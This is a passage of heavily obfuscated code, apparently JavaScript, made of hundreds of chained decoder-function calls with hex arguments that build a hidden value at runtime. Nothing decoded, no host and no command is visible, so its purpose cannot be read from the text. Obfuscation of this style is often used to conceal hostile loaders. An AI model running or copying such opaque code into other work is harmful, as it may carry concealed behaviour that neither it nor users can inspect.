1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911